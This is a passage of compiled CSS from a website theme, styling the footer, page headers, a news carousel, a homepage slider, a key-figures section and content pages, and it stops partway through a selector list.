        -webkit-box-align: center;
            -ms-flex-align: center;
                align-items: center; } }
    .content-info .foot::before {
      position: absolute;
      top: 0.8rem;
      width: 120%;
      height: 0.1rem;
      background: #f0b985; }
      @media (min-width: 768px) {
        .content-info .foot::before {
          content: ""; } }
    @media (min-width: 768px) {
      .content-info .foot .copyright,
      .content-info .foot .credit,
      .content-info .foot .nav-footer {
        z-index: 1;
        padding: 0 2rem;
        background: #f2f2f2; } }
    .content-info .foot .copyright,
    .content-info .foot .credit {
      margin: 0;
      font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
      font-size: 1.4rem;
      color: rgba(0, 0, 0, 0.4); }
      .content-info .foot .copyright .def,
      .content-info .foot .credit .def {
        color: rgba(0, 0, 0, 0.4); }
    @media (min-width: 768px) {
      .content-info .foot .copyright,
      .content-info .foot .nav-footer {
        margin-right: 2rem; } }
    .content-info .foot .nav-footer .nav {
      margin: 0; }
      @media (min-width: 768px) {
        .content-info .foot .nav-footer .nav {
          display: -webkit-box;
          display: -ms-flexbox;
          display: flex;
          -webkit-box-align: center;
              -ms-flex-align: center;
                  align-items: center; } }
      @media (min-width: 768px) {
        .content-info .foot .nav-footer .nav .menu-item:not(:last-child) {
          margin-right: 2rem; } }
      .content-info .foot .nav-footer .nav .menu-item a {
        display: block;
        font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
        font-size: 1.4rem;
        color: #e4852b;
        letter-spacing: 0.1rem;
        text-transform: uppercase; }
        .content-info .foot .nav-footer .nav .menu-item a:hover {
          color: #000; }

@media (min-width: 576px) {
  .page-header {
    padding-top: 5rem; } }

.page-header .page-title {
  position: relative;
  margin-bottom: 2rem;
  padding-left: 2rem;
  font-size: 2.4rem;
  color: #e4852b;
  letter-spacing: 0.1rem;
  text-transform: uppercase; }
  .page-header .page-title::before {
    content: "";
    position: absolute;
    left: 0;
    width: 0.2rem;
    height: 90%;
    background: #e4852b; }

.page-header .page-subtitle {
  max-width: 60rem;
  line-height: 1.25;
  letter-spacing: 0.1rem;
  text-transform: uppercase; }
  @media (min-width: 576px) {
    .page-header .page-subtitle {
      font-size: 3.4rem; } }

.page section .section-title.lefty {
  position: relative;
  padding-left: 2rem;
  font-size: 2.4rem;
  color: #e4852b;
  letter-spacing: 0.1rem;
  text-transform: uppercase; }
  .page section .section-title.lefty::before {
    content: "";
    position: absolute;
    left: 0;
    width: 0.2rem;
    height: 90%;
    background: #e4852b; }

.page .latest-news {
  margin-left: 2rem;
  margin-bottom: 5rem;
  padding: 4rem 0 4rem 2rem;
  border: 0.1rem solid rgba(0, 0, 0, 0.1);
  border-right: 0; }
  @media (min-width: 576px) {
    .page .latest-news {
      margin-left: 5rem;
      padding: 8rem 7rem 8rem 10rem; } }
  .page .latest-news .section-title {
    margin-bottom: 3.5rem; }
  .page .latest-news .news-list .list-item {
    margin-right: 2rem; }
    .page .latest-news .news-list .list-item .hentry-wrapper {
      display: block;
      padding: 2rem;
      width: 34rem;
      background: #f2f2f2; }
      .page .latest-news .news-list .list-item .hentry-wrapper .hentry {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
            -ms-flex-direction: column;
                flex-direction: column;
        min-height: 15rem; }
        .page .latest-news .news-list .list-item .hentry-wrapper .hentry .entry-header {
          margin-bottom: auto; }
          .page .latest-news .news-list .list-item .hentry-wrapper .hentry .entry-header .entry-cat {
            display: block;
            margin-bottom: 0.5rem;
            font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
            font-size: 1.4rem;
            color: rgba(0, 0, 0, 0.4);
            letter-spacing: 0.1rem;
            text-transform: uppercase; }
          .page .latest-news .news-list .list-item .hentry-wrapper .hentry .entry-header .entry-title {
            margin: 0;
            font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
            font-size: 1.8rem;
            line-height: 1.35; }
        .page .latest-news .news-list .list-item .hentry-wrapper .hentry .entry-footer .more-link {
          position: relative;
          font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
          font-size: 1.4rem;
          color: #e4852b;
          letter-spacing: 0.1rem;
          text-transform: uppercase; }
          .page .latest-news .news-list .list-item .hentry-wrapper .hentry .entry-footer .more-link::after {
            content: "";
            position: absolute;
            right: 0;
            bottom: 0;
            width: 0;
            height: 0.1rem;
            background: #000;
            -webkit-transition: width ease-in-out 0.2s;
            -o-transition: width ease-in-out 0.2s;
            transition: width ease-in-out 0.2s; }
        .page .latest-news .news-list .list-item .hentry-wrapper .hentry:hover .entry-footer .more-link::after {
          left: 0;
          right: auto;
          width: 100%; }
  .page .latest-news .flickity-prev-next-button {
    top: -5.1rem;
    left: unset !important;
    width: 2.4rem !important;
    height: 2.4rem !important;
    border-radius: 0;
    background: none; }
    .page .latest-news .flickity-prev-next-button.next {
      right: 5rem !important; }
      .page .latest-news .flickity-prev-next-button.next .flickity-button-icon {
        left: 0; }
    .page .latest-news .flickity-prev-next-button.previous {
      right: 8rem !important; }
    .page .latest-news .flickity-prev-next-button .flickity-button-icon {
      top: 0;
      bottom: 0;
      width: 100%;
      height: 100%;
      fill: #e4852b; }

.home .carousel {
  position: relative; }
  @media (min-width: 576px) {
    .home .carousel {
      height: calc(100vh - 6rem); } }
  .home .carousel .text-slider {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    padding: 0 4rem;
    height: 100%; }
    .home .carousel .text-slider .flickity-slider {
      -webkit-transform: none !important;
           -o-transform: none !important;
              transform: none !important; }
    .home .carousel .text-slider .slider-cell {
      z-index: 1;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
          -ms-flex-direction: column;
              flex-direction: column;
      -webkit-box-align: start;
          -ms-flex-align: start;
              align-items: flex-start;
      -webkit-box-pack: center;
          -ms-flex-pack: center;
              justify-content: center;
      left: 0 !important;
      width: 100%;
      min-height: 40rem;
      color: rgba(0, 0, 0, 0.5);
      -webkit-transform: translateY(-10rem);
           -o-transform: translateY(-10rem);
              transform: translateY(-10rem);
      -webkit-transition: all 0.4s ease-in-out 0.1s;
      -o-transition: all 0.4s ease-in-out 0.1s;
      transition: all 0.4s ease-in-out 0.1s; }
      .home .carousel .text-slider .slider-cell .cell-title {
        margin-bottom: 2rem;
        font-size: 3.4rem;
        color: #e4852b;
        letter-spacing: 0.1rem;
        text-transform: uppercase; }
        @media (min-width: 576px) {
          .home .carousel .text-slider .slider-cell .cell-title {
            font-size: 5.4rem;
            line-height: 1; } }
      .home .carousel .text-slider .slider-cell.is-selected {
        z-index: 2;
        opacity: 1;
        -webkit-transform: translateY(0);
             -o-transform: translateY(0);
                transform: translateY(0); }
  .home .carousel .image-slider {
    display: none;
    height: calc(100vh - 6rem); }
    @media (min-width: 576px) {
      .home .carousel .image-slider {
        display: block; } }
    .home .carousel .image-slider img {
      height: 100%;
      max-height: 60rem;
      -o-object-fit: cover;
         object-fit: cover; }
  .home .carousel .carousel-nav {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: 100%;
    max-width: 40rem;
    background: rgba(228, 133, 43, 0.8); }
    @media (min-width: 576px) {
      .home .carousel .carousel-nav {
        position: absolute; } }
    .home .carousel .carousel-nav .btn, .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .gform_previous_button, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .gform_previous_button,
    .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .gform_next_button, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .gform_next_button,
    .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .gform_button, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .gform_button, .home .carousel .carousel-nav .gform_wrapper .gform_footer .gform_button, .gform_wrapper .gform_footer .home .carousel .carousel-nav .gform_button, .home .carousel .carousel-nav .search-form .search-submit, .search-form .home .carousel .carousel-nav .search-submit, .home .carousel .carousel-nav .sidebar-blog .widget form input[type="submit"], .sidebar-blog .widget form .home .carousel .carousel-nav input[type="submit"] {
      height: 5.6rem;
      color: rgba(255, 255, 255, 0.5); }
      .home .carousel .carousel-nav .btn:hover, .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .gform_previous_button:hover, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .gform_previous_button:hover,
      .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .gform_next_button:hover, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .gform_next_button:hover,
      .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .gform_button:hover, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .gform_button:hover, .home .carousel .carousel-nav .gform_wrapper .gform_footer .gform_button:hover, .gform_wrapper .gform_footer .home .carousel .carousel-nav .gform_button:hover, .home .carousel .carousel-nav .search-form .search-submit:hover, .search-form .home .carousel .carousel-nav .search-submit:hover, .home .carousel .carousel-nav .sidebar-blog .widget form input:hover[type="submit"], .sidebar-blog .widget form .home .carousel .carousel-nav input:hover[type="submit"] {
        color: #fff; }
      .home .carousel .carousel-nav .btn::before, .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .gform_previous_button::before, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .gform_previous_button::before,
      .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .gform_next_button::before, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .gform_next_button::before,
      .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .gform_button::before, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .gform_button::before, .home .carousel .carousel-nav .gform_wrapper .gform_footer .gform_button::before, .gform_wrapper .gform_footer .home .carousel .carousel-nav .gform_button::before, .home .carousel .carousel-nav .search-form .search-submit::before, .search-form .home .carousel .carousel-nav .search-submit::before, .home .carousel .carousel-nav .sidebar-blog .widget form input[type="submit"]::before, .sidebar-blog .widget form .home .carousel .carousel-nav input[type="submit"]::before {
        content: none; }
      .home .carousel .carousel-nav .btn.btn-scroll, .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .btn-scroll.gform_previous_button, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .btn-scroll.gform_previous_button,
      .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .btn-scroll.gform_next_button, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .btn-scroll.gform_next_button,
      .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .btn-scroll.gform_button, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .btn-scroll.gform_button, .home .carousel .carousel-nav .gform_wrapper .gform_footer .btn-scroll.gform_button, .gform_wrapper .gform_footer .home .carousel .carousel-nav .btn-scroll.gform_button, .home .carousel .carousel-nav .search-form .btn-scroll.search-submit, .search-form .home .carousel .carousel-nav .btn-scroll.search-submit, .home .carousel .carousel-nav .sidebar-blog .widget form input.btn-scroll[type="submit"], .sidebar-blog .widget form .home .carousel .carousel-nav input.btn-scroll[type="submit"] {
        display: none;
        margin-right: auto;
        padding-left: 8rem;
        padding-right: 8rem; }
        @media (min-width: 576px) {
          .home .carousel .carousel-nav .btn.btn-scroll, .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .btn-scroll.gform_previous_button, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .btn-scroll.gform_previous_button,
          .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .btn-scroll.gform_next_button, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .btn-scroll.gform_next_button,
          .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .btn-scroll.gform_button, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .btn-scroll.gform_button, .home .carousel .carousel-nav .gform_wrapper .gform_footer .btn-scroll.gform_button, .gform_wrapper .gform_footer .home .carousel .carousel-nav .btn-scroll.gform_button, .home .carousel .carousel-nav .search-form .btn-scroll.search-submit, .search-form .home .carousel .carousel-nav .btn-scroll.search-submit, .home .carousel .carousel-nav .sidebar-blog .widget form input.btn-scroll[type="submit"], .sidebar-blog .widget form .home .carousel .carousel-nav input.btn-scroll[type="submit"] {
            display: block; } }
        .home .carousel .carousel-nav .btn.btn-scroll::after, .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .btn-scroll.gform_previous_button::after, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .btn-scroll.gform_previous_button::after,
        .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .btn-scroll.gform_next_button::after, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .btn-scroll.gform_next_button::after,
        .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .btn-scroll.gform_button::after, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .btn-scroll.gform_button::after, .home .carousel .carousel-nav .gform_wrapper .gform_footer .btn-scroll.gform_button::after, .gform_wrapper .gform_footer .home .carousel .carousel-nav .btn-scroll.gform_button::after, .home .carousel .carousel-nav .search-form .btn-scroll.search-submit::after, .search-form .home .carousel .carousel-nav .btn-scroll.search-submit::after, .home .carousel .carousel-nav .sidebar-blog .widget form input.btn-scroll[type="submit"]::after, .sidebar-blog .widget form .home .carousel .carousel-nav input.btn-scroll[type="submit"]::after {
          content: "";
          position: absolute;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto;
          height: 1.5rem;
          width: 0.1rem;
          background: #fff; }
      .home .carousel .carousel-nav .btn.nav-prev, .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .nav-prev.gform_previous_button, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .nav-prev.gform_previous_button,
      .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .nav-prev.gform_next_button, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .nav-prev.gform_next_button,
      .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .nav-prev.gform_button, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .nav-prev.gform_button, .home .carousel .carousel-nav .gform_wrapper .gform_footer .nav-prev.gform_button, .gform_wrapper .gform_footer .home .carousel .carousel-nav .nav-prev.gform_button, .home .carousel .carousel-nav .search-form .nav-prev.search-submit, .search-form .home .carousel .carousel-nav .nav-prev.search-submit, .home .carousel .carousel-nav .sidebar-blog .widget form input.nav-prev[type="submit"], .sidebar-blog .widget form .home .carousel .carousel-nav input.nav-prev[type="submit"] {
        margin-right: auto; }
        @media (min-width: 576px) {
          .home .carousel .carousel-nav .btn.nav-prev, .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .nav-prev.gform_previous_button, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .nav-prev.gform_previous_button,
          .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .nav-prev.gform_next_button, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .nav-prev.gform_next_button,
          .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .nav-prev.gform_button, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .nav-prev.gform_button, .home .carousel .carousel-nav .gform_wrapper .gform_footer .nav-prev.gform_button, .gform_wrapper .gform_footer .home .carousel .carousel-nav .nav-prev.gform_button, .home .carousel .carousel-nav .search-form .nav-prev.search-submit, .search-form .home .carousel .carousel-nav .nav-prev.search-submit, .home .carousel .carousel-nav .sidebar-blog .widget form input.nav-prev[type="submit"], .sidebar-blog .widget form .home .carousel .carousel-nav input.nav-prev[type="submit"] {
            margin-right: unset; } }
        .home .carousel .carousel-nav .btn.nav-prev::after, .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .nav-prev.gform_previous_button::after, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .nav-prev.gform_previous_button::after,
        .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .nav-prev.gform_next_button::after, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .nav-prev.gform_next_button::after,
        .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .nav-prev.gform_button::after, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .nav-prev.gform_button::after, .home .carousel .carousel-nav .gform_wrapper .gform_footer .nav-prev.gform_button::after, .gform_wrapper .gform_footer .home .carousel .carousel-nav .nav-prev.gform_button::after, .home .carousel .carousel-nav .search-form .nav-prev.search-submit::after, .search-form .home .carousel .carousel-nav .nav-prev.search-submit::after, .home .carousel .carousel-nav .sidebar-blog .widget form input.nav-prev[type="submit"]::after, .sidebar-blog .widget form .home .carousel .carousel-nav input.nav-prev[type="submit"]::after {
          content: none;
          position: absolute;
          top: 0;
          right: 0;
          bottom: 0;
          margin: auto;
          height: 3rem;
          width: 0.1rem;
          background: #fff; }
          @media (min-width: 576px) {
            .home .carousel .carousel-nav .btn.nav-prev::after, .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .nav-prev.gform_previous_button::after, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .nav-prev.gform_previous_button::after,
            .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .nav-prev.gform_next_button::after, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .nav-prev.gform_next_button::after,
            .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .nav-prev.gform_button::after, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .nav-prev.gform_button::after, .home .carousel .carousel-nav .gform_wrapper .gform_footer .nav-prev.gform_button::after, .gform_wrapper .gform_footer .home .carousel .carousel-nav .nav-prev.gform_button::after, .home .carousel .carousel-nav .search-form .nav-prev.search-submit::after, .search-form .home .carousel .carousel-nav .nav-prev.search-submit::after, .home .carousel .carousel-nav .sidebar-blog .widget form input.nav-prev[type="submit"]::after, .sidebar-blog .widget form .home .carousel .carousel-nav input.nav-prev[type="submit"]::after {
              content: ""; } }

.home .key-numbers .numbers-list .list-item:last-child .number::after {
  content: "%"; }

.home .key-numbers,
.page-expertise .key-numbers {
  margin-bottom: 8rem;
  padding: 6rem 0;
  background: -webkit-gradient(linear, left top, left bottom, from(#fff), color-stop(50%, #fff), color-stop(50%, #e4852b), to(#e4852b));
  background: -webkit-linear-gradient(top, #fff 0%, #fff 50%, #e4852b 50%, #e4852b 100%);
  background: -o-linear-gradient(top, #fff 0%, #fff 50%, #e4852b 50%, #e4852b 100%);
  background: linear-gradient(to bottom, #fff 0%, #fff 50%, #e4852b 50%, #e4852b 100%); }
  .home .key-numbers .wrapper,
  .page-expertise .key-numbers .wrapper {
    padding: 0 5rem 5rem;
    border-radius: 0.5rem;
    background: #f2f2f2; }
  .home .key-numbers .section-title,
  .page-expertise .key-numbers .section-title {
    margin-bottom: 4rem;
    padding-top: 5rem;
    padding-left: 0 !important;
    font-size: 1.8rem !important;
    text-align: center; }
    .home .key-numbers .section-title::before,
    .page-expertise .key-numbers .section-title::before {
      top: 0;
      left: 0;
      right: 0;
      margin: auto;
      height: 4rem !important; }
  .home .key-numbers .numbers-list .list-item,
  .page-expertise .key-numbers .numbers-list .list-item {
    font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
    line-height: 1;
    text-align: center; }
    .home .key-numbers .numbers-list .list-item:not(:last-of-type),
    .page-expertise .key-numbers .numbers-list .list-item:not(:last-of-type) {
      margin-bottom: 2rem; }
      @media (min-width: 576px) {
        .home .key-numbers .numbers-list .list-item:not(:last-of-type),
        .page-expertise .key-numbers .numbers-list .list-item:not(:last-of-type) {
          margin-bottom: 0; } }
    @media (min-width: 576px) {
      .home .key-numbers .numbers-list .list-item,
      .page-expertise .key-numbers .numbers-list .list-item {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
            -ms-flex-align: center;
                align-items: center;
        text-align: unset; } }
    .home .key-numbers .numbers-list .list-item span,
    .page-expertise .key-numbers .numbers-list .list-item span {
      display: block; }
      .home .key-numbers .numbers-list .list-item span:not(:last-of-type),
      .page-expertise .key-numbers .numbers-list .list-item span:not(:last-of-type) {
        margin-bottom: 0.5rem; }
        @media (min-width: 576px) {
          .home .key-numbers .numbers-list .list-item span:not(:last-of-type),
          .page-expertise .key-numbers .numbers-list .list-item span:not(:last-of-type) {
            margin-bottom: 0; } }
    .home .key-numbers .numbers-list .list-item .number,
    .page-expertise .key-numbers .numbers-list .list-item .number {
      margin-right: 1rem;
      font-size: 5.4rem;
      color: #000; }
    .home .key-numbers .numbers-list .list-item .name,
    .page-expertise .key-numbers .numbers-list .list-item .name {
      color: #e4852b;
      letter-spacing: 0.1rem;
      text-transform: uppercase; }

.page-expertise .page-content,
.page-services .page-content,
.page-societe .page-content,
.page-solutions .page-content,
.page-changeme .page-content {
  padding-bottom: 5rem; }
  .page-expertise .page-content .left-col,
  .page-services .page-content .left-col,
  .page-societe .page-content .left-col,
  .page-solutions .page-content .left-col,
  .page-changeme .page-content .left-col {
    max-width: 50rem; }
    .page-expertise .page-content .left-col span,
    .page-services .page-content .left-col span,
    .page-societe .page-content .left-col span,
    .page-solutions .page-content .left-col span,
    .page-changeme .page-content .left-col span {
      font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
      font-size: 2.4rem;
      line-height: 1.25;
      color: #e4852b;
      letter-spacing: 0.1rem;
      text-transform: uppercase; }
    .page-expertise .page-content .left-col .btn-cta,
    .page-services .page-content .left-col .btn-cta,
    .page-societe .page-content .left-col .btn-cta,
    .page-solutions .page-content .left-col .btn-cta,
    .page-changeme .page-content .left-col .btn-cta {
      margin: 2rem 0; }
  .page-expertise .page-content .section-nav .nav-item,
  .page-services .page-content .section-nav .nav-item,
  .page-societe .page-content .section-nav .nav-item,
  .page-solutions .page-content .section-nav .nav-item,
  .page-changeme .page-content .section-nav .nav-item {
    counter-increment: i;
    font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif; }
    .page-expertise .page-content .section-nav .nav-item a,
    .page-services .page-content .section-nav .nav-item a,
    .page-societe .page-content .section-nav .nav-item a,
    .page-solutions .page-content .section-nav .nav-item a,
    .page-changeme .page-content .section-nav .nav-item a {
      color: #000;
      letter-spacing: 0.1rem; }
      .page-expertise .page-content .section-nav .nav-item a .index,
      .page-services .page-content .section-nav .nav-item a .index,
      .page-societe .page-content .section-nav .nav-item a .index,
      .page-solutions .page-content .section-nav .nav-item a .index,
      .page-changeme .page-content .section-nav .nav-item a .index {
        margin-right: 1.5rem;
        font-size: 1.6rem;
        color: #e4852b; }
      .page-expertise .page-content .section-nav .nav-item a .txt,
      .page-services .page-content .section-nav .nav-item a .txt,
      .page-societe .page-content .section-nav .nav-item a .txt,
      .page-solutions .page-content .section-nav .nav-item a .txt,
      .page-changeme .page-content .section-nav .nav-item a .txt {
        display: inline-block;
        font-size: 2.4rem;
        color: #000;
        text-transform: uppercase;
        -webkit-transition: -webkit-transform cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
        transition: -webkit-transform cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
        -o-transition: -o-transform cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
        transition: transform cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
        transition: transform cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s, -webkit-transform cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s, -o-transform cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s; }
        @media (min-width: 576px) {
          .page-expertise .page-content .section-nav .nav-item a .txt,
          .page-services .page-content .section-nav .nav-item a .txt,
          .page-societe .page-content .section-nav .nav-item a .txt,
          .page-solutions .page-content .section-nav .nav-item a .txt,
          .page-changeme .page-content .section-nav .nav-item a .txt {
            font-size: 2.6rem; } }
      .page-expertise .page-content .section-nav .nav-item a:hover,
      .page-services .page-content .section-nav .nav-item a:hover,
      .page-societe .page-content .section-nav .nav-item a:hover,
      .page-solutions .page-content .section-nav .nav-item a:hover,
      .page-changeme .page-content .section-nav .nav-item a:hover {
        color: #e4852b; }
        .page-expertise .page-content .section-nav .nav-item a:hover .txt,
        .page-services .page-content .section-nav .nav-item a:hover .txt,
        .page-societe .page-content .section-nav .nav-item a:hover .txt,
        .page-solutions .page-content .section-nav .nav-item a:hover .txt,
        .page-changeme .page-content .section-nav .nav-item a:hover .txt {
          color: #e4852b;
          -webkit-transform: translateX(1.5rem);
               -o-transform: translateX(1.5rem);
                  transform: translateX(1.5rem); }
  @media (min-width: 768px) {
    .page-expertise .page-content .section-nav.floating,
    .page-services .page-content .section-nav.floating,
    .page-societe .page-content .section-nav.floating,
    .page-solutions .page-content .section-nav.floating,
    .page-changeme .page-content .section-nav.floating {
      position: fixed;
      top: 10rem;
      left: 0;
      padding: 1rem 2rem;
      background: #f8f9fa; }
      .page-expertise .page-content .section-nav.floating .nav-item a .index,
      .page-services .page-content .section-nav.floating .nav-item a .index,
      .page-societe .page-content .section-nav.floating .nav-item a .index,
      .page-solutions .page-content .section-nav.floating .nav-item a .index,
      .page-changeme .page-content .section-nav.floating .nav-item a .index {
        margin-right: 0;
        color: rgba(0, 0, 0, 0.4); }
      .page-expertise .page-content .section-nav.floating .nav-item a .txt,
      .page-services .page-content .section-nav.floating .nav-item a .txt,
      .page-societe .page-content .section-nav.floating .nav-item a .txt,
      .page-solutions .page-content .section-nav.floating .nav-item a .txt,
      .page-changeme .page-content .section-nav.floating .nav-item a .txt {
        display: none; }
      .page-expertise .page-content .section-nav.floating .nav-item a:hover .index,
      .page-services .page-content .section-nav.floating .nav-item a:hover .index,
      .page-societe .page-content .section-nav.floating .nav-item a:hover .index,
      .page-solutions .page-content .section-nav.floating .nav-item a:hover .index,
      .page-changeme .page-content .section-nav.floating .nav-item a:hover .index {
        color: #e4852b; } }
  .page-expertise .page-content .page-thumb,
  .page-services .page-content .page-thumb,
  .page-societe .page-content .page-thumb,
  .page-solutions .page-content .page-thumb,
  .page-changeme .page-content .page-thumb {
    position: relative;
    margin-top: 2rem;
    max-width: 40rem;
    height: 35rem;
    /*
			&::before {
				z-index: -1;
				content: "";
				position: absolute;
				top: 10%;
				left: 10%;
				width: 80%;
				height: 95%;
				background: url("../images/dot.svg");

				@include respond-to("small-up") {
					top: 8%;
					left: 12%;
					width: 95%;
				}
			}
			*/ }
    @media (min-width: 576px) {
      .page-expertise .page-content .page-thumb,
      .page-services .page-content .page-thumb,
      .page-societe .page-content .page-thumb,
      .page-solutions .page-content .page-thumb,
      .page-changeme .page-content .page-thumb {
        margin-top: -8rem;
        height: 55rem; } }
    .page-expertise .page-content .page-thumb img,
    .page-services .page-content .page-thumb img,
    .page-societe .page-content .page-thumb img,
    .page-solutions .page-content .page-thumb img,
    .page-changeme .page-content .page-thumb img {
      height: 100%;
      -o-object-fit: cover;
         object-fit: cover;
      border-radius: 0.5rem;
      -webkit-box-shadow: 0 0.2rem 2rem rgba(0, 0, 0, 0.1);
              box-shadow: 0 0.2rem 2rem rgba(0, 0, 0, 0.1);
      --multiplier: 0.1; }
      @media (min-width: 576px) {
        .page-expertise .page-content .page-thumb img,
        .page-services .page-content .page-thumb img,
        .page-societe .page-content .page-thumb img,
        .page-solutions .page-content .page-thumb img,
        .page-changeme .page-content .page-thumb img {
          -webkit-transform: translateY(calc(var(--scroll-amount) * var(--multiplier) * 1px));
               -o-transform: translateY(calc(var(--scroll-amount) * var(--multiplier) * 1px));
                  transform: translateY(calc(var(--scroll-amount) * var(--multiplier) * 1px));
          will-change: transform; } }
    .page-expertise .page-content .page-thumb .thumb-shadow,
    .page-services .page-content .page-thumb .thumb-shadow,
    .page-societe .page-content .page-thumb .thumb-shadow,
    .page-solutions .page-content .page-thumb .thumb-shadow,
    .page-changeme .page-content .page-thumb .thumb-shadow {
      z-index: -1;
      position: absolute;
      top: 8%;
      left: 0;
      width: 100%;
      height: 100%;
      background: url([data-uri]);
      --multiplier: -0.1; }
      @media (min-width: 576px) {
        .page-expertise .page-content .page-thumb .thumb-shadow,
        .page-services .page-content .page-thumb .thumb-shadow,
        .page-societe .page-content .page-thumb .thumb-shadow,
        .page-solutions .page-content .page-thumb .thumb-shadow,
        .page-changeme .page-content .page-thumb .thumb-shadow {
          left: 9%;
          -webkit-transform: translateY(calc(var(--scroll-amount) * var(--multiplier) * 1px));
               -o-transform: translateY(calc(var(--scroll-amount) * var(--multiplier) * 1px));
                  transform: translateY(calc(var(--scroll-amount) * var(--multiplier) * 1px));
          will-change: transform; } }
  .page-expertise .page-content .listicle,
  .page-services .page-content .listicle,
  .page-societe .page-content .listicle,
  .page-solutions .page-content .listicle,
  .page-changeme .page-content .listicle {
    margin-bottom: 4rem; }
    .page-expertise .page-content .listicle li,
    .page-services .page-content .listicle li,
    .page-societe .page-content .listicle li,
    .page-solutions .page-content .listicle li,
